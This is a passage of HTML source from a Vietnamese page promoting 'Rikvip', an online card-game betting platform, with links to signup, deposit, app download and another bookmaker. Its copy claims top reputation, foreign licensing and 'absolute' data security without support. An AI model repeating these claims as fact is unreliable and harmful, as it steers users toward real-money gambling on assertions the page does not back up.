    position: relative;
    position: fixed;
    left: 2%;
    top: 50%;
    transform: translateY(-50%);
    max-width: 27%;
}
.bentrai img,
.benphai img{
    display: block;
    margin: auto;
    width: auto;
    height: auto;
    max-width: 300px;	
}
.benphai {
    position: fixed;
    right: 2%;
    top: 48%;
    z-index: 10;
    transform: translateY(-50%);
    text-align: right;
    max-width: 400px;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.d__k{
margin-top: -70px;
    padding-left: 35px;
}
.socical__foo {
    position: fixed;
    bottom: 30px;
    right: 75px;
}
.boxx__dd .large-12 >.col-inner {
    padding: 10px;
    background: #000;
    border-radius: 10px;
}
.boxx__dd .large-12 >.col-inner p,
.boxx__dd .large-12 >.col-inner h2,
.boxx__dd .large-12 >.col-inner h3,
.boxx__dd .large-12 >.col-inner h4,
.boxx__dd .large-12 >.col-inner h5,
.boxx__dd .large-12 >.col-inner li{
	color:#efe1a2;
}
.boxx__dd .large-12 >.col-inner .post-title ,
.boxx__dd .large-12 >.col-inner .from_the_blog_excerpt  {
	color:#333;
}
@media (max-width: 700px) {
	body.home {
		background:url(/wp-content/uploads/2024/01/bbbb.jpg) bottom center no-repeat fixed;
	}
.socical__foo {
    position: fixed;
    top: 10px;
	bottom:initial;
    right: 0;
    display: flex;
    flex-direction: column;
}
	.socical__foo img {
		max-width:45px;
	}
}
















		</style>
		</head>

<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-276 wp-custom-logo wp-theme-flatsome wp-child-theme-flatsome-child full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav- nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav- nav-uppercase">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav- nav-uppercase">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav- nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#b1c3d8dac7d8c1d9d0c89fd2ddc4d3f1d6dcd0d8dd9fd2dedc" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="#" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon plain vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://eurocom.com.ph/" title="eurocom.com.ph - rikvip &#8211; rik.vip game bài online" rel="home">
    <img width="551" height="115" src="https://eurocom.com.ph/wp-content/uploads/2024/01/rik_vip.png" class="header_logo header-logo" alt="eurocom.com.ph"/><img  width="551" height="115" src="https://eurocom.com.ph/wp-content/uploads/2024/01/rik_vip.png" class="header-logo-dark" alt="eurocom.com.ph"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-276 current_page_item menu-item-4135 active menu-item-design-default"><a href="https://eurocom.com.ph/" aria-current="page" class="nav-top-link">Rikvip</a></li>
<li id="menu-item-4493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493 menu-item-design-default"><a href="https://eurocom.com.ph/dang-ky-rikvip/" class="nav-top-link">Đăng ký &#8211; Đăng nhập</a></li>
<li id="menu-item-4496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496 menu-item-design-default"><a href="https://eurocom.com.ph/nap-rut-rikvip/" class="nav-top-link">Nạp – Rút</a></li>
<li id="menu-item-4499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4499 menu-item-design-default"><a href="https://eurocom.com.ph/khuyen-mai-rikvip/" class="nav-top-link">Khuyến mãi</a></li>
<li id="menu-item-4546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4546 menu-item-design-default"><a href="https://eurocom.com.ph/tin-game/" class="nav-top-link">Tin Game</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="dark dark-page-wrapper">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>

<div id="content" role="main" class="content-area">

		
			<p style="text-align: justify;"><div class="row colll_header" style="max-width:700px" id="row-1735431202">
<p style="text-align: justify;">
	<div id="col-782291368" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
<p style="text-align: justify;">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1695450237">
		<a class="" href="#"  >						<div class="img-inner dark" >
			<img decoding="async" width="254" height="194" src="https://eurocom.com.ph/wp-content/uploads/2024/01/Untitled-8.png" class="attachment-original size-original" alt="" />						
					</div>
						</a>		
<style>
#image_1695450237 {
  width: 100%;
}
</style>
	</div>
	
<p style="text-align: justify;">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_114035892">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="706" height="143" src="https://eurocom.com.ph/wp-content/uploads/2024/01/Untitled-9.png" class="attachment-original size-original" alt="" srcset="https://eurocom.com.ph/wp-content/uploads/2024/01/Untitled-9.png 706w, https://eurocom.com.ph/wp-content/uploads/2024/01/Untitled-9-300x61.png 300w" sizes="(max-width: 706px) 100vw, 706px" />						
					</div>
								
<style>
#image_114035892 {
  width: 100%;
}
</style>
	</div>
	
<p style="text-align: justify;">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_675422245">
		<a class="" href="https://eurocom.com.ph/linkrikvip" target="_blank" rel="nofollow noopener noreferrer" >						<div class="img-inner image-grayscale dark" >
			<img decoding="async" width="425" height="119" src="https://eurocom.com.ph/wp-content/uploads/2024/01/btn-dangky.webp" class="attachment-original size-original" alt="" srcset="https://eurocom.com.ph/wp-content/uploads/2024/01/btn-dangky.webp 425w, https://eurocom.com.ph/wp-content/uploads/2024/01/btn-dangky-300x84.webp 300w" sizes="(max-width: 425px) 100vw, 425px" />						
					</div>
						</a>		
<style>
#image_675422245 {
  width: 100%;
}
</style>
	</div>
	
<p style="text-align: justify;">	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1500420962">
		<a class="" href="https://eurocom.com.ph/linkrikvip" target="_blank" rel="nofollow noopener noreferrer" >						<div class="img-inner image-zoom-fade dark" >
			<img loading="lazy" decoding="async" width="712" height="164" src="https://eurocom.com.ph/wp-content/uploads/2024/01/tai-app-1.webp" class="attachment-original size-original" alt="" srcset="https://eurocom.com.ph/wp-content/uploads/2024/01/tai-app-1.webp 712w, https://eurocom.com.ph/wp-content/uploads/2024/01/tai-app-1-300x69.webp 300w" sizes="auto, (max-width: 712px) 100vw, 712px" />						
					</div>
						</a>		
<style>
#image_1500420962 {
  width: 100%;
}
</style>
	</div>
	
<div class="row"  id="row-1480028812">

	<div id="col-441237301" class="col small-12 large-12"  >
		<div class="col-inner"  >
			
			
<div class="container section-title-container" ><h1 class="section-title section-title-center"><b></b><span class="section-title-main" style="color:rgb(115, 0, 255);">Rikvip | Rik Vip - Link tải game bài đăng ký chính chủ</span><b></b></h1></div>
<p style="text-align: justify;"><span style="color: #993366;"><strong>eurocom.com.ph </strong>là trang chủ link tải <a style="color: #993366;" href="https://eurocom.com.ph/" target="_blank" rel="noopener"><strong>Rikvip</strong></a> game bài đổi thưởng trực tuyến uy tín nhất hiện nay, không chỉ mang lại giây phút giải trí tuyệt vời mà còn nhiều ưu đãi hấp dẫn cùng dịch vụ chăm sóc khách hàng tận tình 24/7. Hãy nhanh tay truy cập ngay!</span></p>
<p style="text-align: justify;"><span style="color: #993366;"><strong>Rikvip</strong> nổi bật như một sự lựa chọn hoàn hảo cho những tay chơi sành sỏi. Nền tảng mang đến không chỉ những trò chơi đa dạng mà còn là cơ hội để chinh phục những phần thưởng hấp dẫn. Nền tảng sẽ là điểm đến lý tưởng cho những ai đam mê trải nghiệm cá cược đỉnh cao.</span></p>
<div id="toc_container" class="toc_black no_bullets"><p class="toc_title">Nội dung b&agrave;i viết</p><ul class="toc_list"><li><a href="#tong-quan-rikvip-8211-game-doi-thuong-dang-tin-cay"><span class="toc_number toc_depth_1">1</span> Tổng quan Rikvip &#8211; Game đổi thưởng đáng tin cậy</a></li><li><a href="#nhung-diem-doc-dao-chi-co-tai-rikvip"><span class="toc_number toc_depth_1">2</span> Những điểm độc đáo chỉ có tại Rikvip</a><ul><li><a href="#cong-nghe-am-thanh-hien-dai-giao-dien-truc-quan"><span class="toc_number toc_depth_2">2.1</span> Công nghệ âm thanh hiện đại, giao diện trực quan</a></li><li><a href="#he-thong-bao-mat-hien-dai"><span class="toc_number toc_depth_2">2.2</span> Hệ thống bảo mật hiện đại</a></li><li><a href="#kho-game-day-mau-sac"><span class="toc_number toc_depth_2">2.3</span> Kho game đầy màu sắc</a></li><li><a href="#naprut-tien-de-dang"><span class="toc_number toc_depth_2">2.4</span> Nạp/Rút tiền dễ dàng</a></li><li><a href="#ty-le-tra-thuong-hap-dan"><span class="toc_number toc_depth_2">2.5</span> Tỷ lệ trả thưởng hấp dẫn</a></li><li><a href="#dich-vu-cskh-tan-tam"><span class="toc_number toc_depth_2">2.6</span> Dịch vụ CSKH tận tâm</a></li></ul></li><li><a href="#danh-gia-khach-quan-ve-nhung-han-che-cua-rikvip"><span class="toc_number toc_depth_1">3</span> Đánh giá khách quan về những hạn chế của Rikvip</a></li></ul></div>
<h2 style="text-align: justify;"><span id="tong-quan-rikvip-8211-game-doi-thuong-dang-tin-cay"><span style="color: #993366;"><strong>Tổng quan Rikvip &#8211; Game đổi thưởng đáng tin cậy</strong></span></span></h2>
<p style="text-align: justify;"><span style="color: #993366;"><strong>Rik vip </strong>đã khẳng định vị thế của mình như một trong những nền tảng cá cược uy tín. Với cam kết xây dựng thương hiệu chất lượng và nhận được sự tin tưởng từ khách hàng. Sau một thời gian tạm ngừng hoạt động do một số vấn đề kỹ thuật, website đã trở lại mạnh mẽ với diện mạo hoàn toàn mới.</span></p>
<p style="text-align: justify;"><span style="color: #993366;">Đặt trụ sở tại Philippines và được cấp phép hoạt động bởi các tổ chức uy tín. Trang web luôn đảm bảo tính minh bạch trong mọi giao dịch, mang lại sự an tâm cho người chơi. Thương hiệu không ngừng nỗ lực tạo ra một môi trường cá cược công bằng, minh bạch và đáng tin cậy.</span></p>
<p style="text-align: center;"><span style="color: #993366;"><img loading="lazy" decoding="async" class="aligncenter wp-image-4683 size-full" src="https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-1.png" alt="" width="2048" height="1096" srcset="https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-1.png 2048w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-1-300x161.png 300w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-1-1024x548.png 1024w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-1-768x411.png 768w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-1-1536x822.png 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><em>Tổng quan về Rikvip</em></span></p>
<h2 style="text-align: justify;"><span id="nhung-diem-doc-dao-chi-co-tai-rikvip"><span style="color: #993366;"><strong>Những điểm độc đáo chỉ có tại Rikvip</strong></span></span></h2>
<p style="text-align: justify;"><span style="color: #993366;">Với nhiều ưu điểm nổi bật, <strong>Rikvip</strong> không chỉ thu hút người chơi mới mà còn giữ chân những cược thủ lâu năm. Hãy cùng khám phá những điểm nhấn đặc biệt của trang web ngay sau đây nhé!</span></p>
<h3 style="text-align: justify;"><span id="cong-nghe-am-thanh-hien-dai-giao-dien-truc-quan"><span style="color: #993366;"><strong>Công nghệ âm thanh hiện đại, giao diện trực quan</strong></span></span></h3>
<p style="text-align: justify;"><span style="color: #993366;">Tham gia vào <strong>Rik.vip</strong>, người chơi sẽ bị cuốn hút bởi giao diện độc đáo và tinh tế. Hình ảnh sống động, được thiết kế tỉ mỉ, mang đến những trải nghiệm ấn tượng. Màu sắc hài hòa tinh tế tạo cảm giác thoải mái cho người tham gia.</span></p>
<p style="text-align: justify;"><span style="color: #993366;">Âm thanh chất lượng không chỉ làm tăng tính sống động mà còn giúp hội viên đắm chìm trong không gian giải trí. Nền tảng không chấp nhận bất kỳ tình trạng lỗi hình ảnh hay âm thanh nào, luôn nỗ lực mang đến trải nghiệm thị giác và thính giác tốt nhất.</span></p>
<h3 style="text-align: justify;"><span id="he-thong-bao-mat-hien-dai"><span style="color: #993366;"><strong>Hệ thống bảo mật hiện đại</strong></span></span></h3>
<p style="text-align: justify;"><span style="color: #993366;"><strong>Rikvip</strong> luôn đặt hệ thống bảo mật thông tin và dữ liệu người dùng lên hàng đầu. Website áp dụng những công nghệ bảo mật tiên tiến nhất để mã hóa toàn bộ hệ thống, đảm bảo an toàn tuyệt đối cho mọi thông tin của khách hàng. Mỗi dữ liệu được lưu trữ trên nền tảng đều được bảo vệ một cách chặt chẽ và an toàn.</span></p>
<p style="text-align: justify;"><span style="color: #993366;"><strong>Rik vip</strong> cam kết không bao giờ tiết lộ bất kỳ thông tin cá nhân nào của người chơi cho bất kỳ bên thứ ba nào. Luôn sẵn sàng đối mặt với mọi thách thức từ hacker. Bạn hoàn toàn yên tâm rằng thông tin cá nhân của mình được bảo vệ an toàn, mang lại sự an tâm và tin tưởng tuyệt đối khi tham gia trải nghiệm trò chơi.</span></p>
<p style="text-align: center;"><span style="color: #993366;"><img loading="lazy" decoding="async" class="aligncenter wp-image-4684 size-full" src="https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-2.png" alt="" width="2048" height="1093" srcset="https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-2.png 2048w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-2-300x160.png 300w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-2-1024x547.png 1024w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-2-768x410.png 768w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-2-1536x820.png 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><em>Ưu điểm của Rikvip</em></span></p>
<h3 style="text-align: justify;"><span id="kho-game-day-mau-sac"><span style="color: #993366;"><strong>Kho game đầy màu sắc</strong></span></span></h3>
<p style="text-align: justify;"><span style="color: #993366;"><strong>Rikvip</strong> nổi bật với kho game đa dạng và phong phú nhất hiện nay. Nhà cái không chỉ chú trọng phát triển những sảnh game hiện đại mà còn đặc biệt đầu tư vào các trò truyền thống. Thêm vào đó, tính năng giao lưu kết bạn giúp hội viên có cơ hội chia sẻ kinh nghiệm, từ đó dễ dàng đạt được chiến thắng tại các sảnh cược đổi thưởng.</span></p>
<h3 style="text-align: justify;"><span id="naprut-tien-de-dang"><span style="color: #993366;"><strong>Nạp/Rút tiền dễ dàng</strong></span></span></h3>
<p style="text-align: justify;"><span style="color: #993366;">Một điểm cộng nổi bật tại nền tảng là quy trình thanh toán diễn ra nhanh chóng và thuận lợi. Các giao dịch nạp/rút tiền được hệ thống xử lý một cách nhanh chóng, minh bạch và hiệu quả.</span></p>
<p style="text-align: justify;"><span style="color: #993366;"><strong>Rik.vip</strong> hỗ trợ nhiều phương thức giao dịch khác nhau, bao gồm thẻ cào, ví điện tử và tài khoản ngân hàng. Thêm vào đó, nhà cái còn liên kết với nhiều ngân hàng nội địa, mang đến cho người chơi sự tiện lợi trong quá trình giao dịch.</span></p>
<h3 style="text-align: justify;"><span id="ty-le-tra-thuong-hap-dan"><span style="color: #993366;"><strong>Tỷ lệ trả thưởng hấp dẫn</strong></span></span></h3>
<p style="text-align: justify;"><span style="color: #993366;">Nền tảng <strong>Rikvip</strong> sở hữu tỷ lệ trả thưởng cực kỳ hấp dẫn, vượt trội hơn so với nhiều đối thủ cạnh tranh trên thị trường. Tuyệt đối không sử dụng trung gian trong các giao dịch, đảm bảo mọi giao dịch đều được thực hiện trực tiếp giữa người chơi và hệ thống. Chính vì vậy, tỷ lệ trả thưởng luôn duy trì sự cạnh tranh và mang lại lợi ích cao nhất cho người chơi.</span></p>
<h3 style="text-align: justify;"><span id="dich-vu-cskh-tan-tam"><span style="color: #993366;"><strong>Dịch vụ CSKH tận tâm</strong></span></span></h3>
<p style="text-align: justify;"><span style="color: #993366;">Đội ngũ nhân viên CSKH không chỉ được đào tạo bài bản mà còn luôn sẵn sàng phục vụ, đáp ứng mọi thắc mắc của người chơi 24/7. Trang web mang đến cho bạn một môi trường an toàn, đồng thời tạo ra trải nghiệm tốt nhất có thể.</span></p>
<p style="text-align: justify;"><span style="color: #993366;">Với sứ mệnh đó, bộ phận CSKH tại <strong>Rikvip</strong> luôn lắng nghe và chia sẻ, sẵn lòng hỗ trợ bạn trong mọi tình huống. Nếu bạn gặp bất kỳ vấn đề nào hoặc có câu hỏi cần giải đáp, đừng ngần ngại liên hệ với website.</span></p>
<h2 style="text-align: justify;"><span id="danh-gia-khach-quan-ve-nhung-han-che-cua-rikvip"><span style="color: #993366;"><strong>Đánh giá khách quan về những hạn chế của Rikvip</strong></span></span></h2>
<p style="text-align: justify;"><span style="color: #993366;">Mặc dù <strong>Rikvip</strong> là một trong những nhà cái nổi bật trên thị trường cá cược trực tuyến, nhưng cũng không thiếu những nhược điểm mà người chơi cần lưu ý. Việc hiểu rõ những khuyết điểm này sẽ giúp người chơi có cái nhìn toàn diện hơn về dịch vụ và trải nghiệm khi tham gia.</span></p>
<ul style="text-align: justify;">
<li><span style="color: #993366;">Thời gian xử lý giao dịch: Mặc dù nền tảng cam kết xử lý giao dịch nhanh chóng, nhưng đôi khi thời gian rút tiền có thể kéo dài hơn mong đợi, gây khó chịu cho người chơi.</span></li>
<li><span style="color: #993366;">Vấn đề kỹ thuật: Một số hội viên có thể gặp phải lỗi kỹ thuật hoặc sự cố trong quá trình trải nghiệm game, ảnh hưởng đến trải nghiệm chơi.</span></li>
<li><span style="color: #993366;">Yêu cầu xác minh khắt khe: Quy trình xác minh tài khoản có thể yêu cầu nhiều tài liệu và bước thực hiện, gây phiền phức cho tân binh.</span></li>
</ul>
<p style="text-align: center;"><span style="color: #993366;"><img loading="lazy" decoding="async" class="aligncenter wp-image-4685 size-full" src="https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-3.png" alt="" width="2048" height="1086" srcset="https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-3.png 2048w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-3-300x159.png 300w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-3-1024x543.png 1024w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-3-768x407.png 768w, https://eurocom.com.ph/wp-content/uploads/2024/11/word-image-4682-3-1536x815.png 1536w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /><em>Những hạn chế cần cải thiện</em></span></p>
<p style="text-align: justify;"><span style="color: #993366;">Mặc dù vẫn tồn tại một số nhược điểm, nhưng với những nỗ lực không ngừng để cải thiện và nâng cao trải nghiệm.<strong> Rik vip</strong> đã khẳng định được vị thế của mình trong lòng cộng đồng cược thủ. Nếu đang tìm kiếm một nền tảng cá cược đáng tin cậy, trang web chắc chắn sẽ không làm bạn thất vọng.</span></p>
<blockquote><p><a href="https://big88.com/" target="_blank" rel="noopener"><strong>BIG88</strong></a> 🎖️ Trang Chủ Chính Thức Nhà Cái Cá Cược Top #1</p></blockquote>
		</div>
			</div>

	
</div>
		</div>
			</div>

	
</div>
<div class="row boxx__dd" style="max-width:800px" id="row-428790746">
</div>
		
				
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-1" class="col pb-0 widget widget_text"><span class="widget-title">GIỚI THIỆU RIKVIP</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://eurocom.com.ph/" target="_blank" rel="noopener"><strong>Rikvip</strong></a> game bài đổi thưởng uy tín đẳng cấp hàng đầu VN.</p>
<p>Rik vip game bài tài phiệt mỹ nối tiếng lâu đời. RIK.VIP với hơn 200 loại hình game đổi thưởng, tài xỉu, xóc đĩa, nổ hũ, bắn cá, mini games,&#8230; Tỷ lệ trả thưởng 1:1.</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">HƯỚNG DẪN RIKVIP</span><div class="is-divider small"></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-276 current_page_item menu-item-4135"><a href="https://eurocom.com.ph/" aria-current="page">Rikvip</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://eurocom.com.ph/dang-ky-rikvip/">Đăng ký &#8211; Đăng nhập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://eurocom.com.ph/nap-rut-rikvip/">Nạp – Rút</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4499"><a href="https://eurocom.com.ph/khuyen-mai-rikvip/">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4546"><a href="https://eurocom.com.ph/tin-game/">Tin Game</a></li>
</ul></div></div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">VỀ CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://eurocom.com.ph/chinh-sach-bao-mat/" target="_blank" rel="noopener nofollow">CHÍNH SÁCH</a></p>
<p><a href="https://eurocom.com.ph/dieu-khoan/" target="_blank" rel="noopener nofollow">ĐIỀU KHOẢN</a></p>
<p><a href="https://eurocom.com.ph/mien-tru-trach-nhiem/" target="_blank" rel="noopener nofollow">MIỄN TRỪ</a></p>
<p><a href="https://eurocom.com.ph/lien-he-rikvip/" target="_blank" rel="noopener nofollow">LIÊN HỆ</a></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="791c0c0b161a1614571a1614570911391e14181015571a1614">[email&#160;protected]</a></p>
<p>Fanpage: rikvipclubfan</p>
<p>Địa chỉ: 71 P. Tô Hiệu, Nghĩa Đô, Cầu Giấy, Hà Nội, Vietnam</p>
<p>Tags: #rikvip #rik_vip #game_bai_rikvip #gamerikvip #tai_rikvip</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
                          <div class="copyright-footer">
        Copyright 2026 © <strong>Rikvip_Game bài đổi thưởng uy tín</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-276 current_page_item menu-item-4135"><a href="https://eurocom.com.ph/" aria-current="page">Rikvip</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4493"><a href="https://eurocom.com.ph/dang-ky-rikvip/">Đăng ký &#8211; Đăng nhập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4496"><a href="https://eurocom.com.ph/nap-rut-rikvip/">Nạp – Rút</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4499"><a href="https://eurocom.com.ph/khuyen-mai-rikvip/">Khuyến mãi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4546"><a href="https://eurocom.com.ph/tin-game/">Tin Game</a></li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec3n th\u1ecb","visibility_hide":"\u1ea8n \u0111i","width":"100%","smooth_scroll_offset":"60"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurocom.com.ph/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://eurocom.com.ph/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://eurocom.com.ph/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://eurocom.com.ph/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eurocom.com.ph/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eurocom.com.ph/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
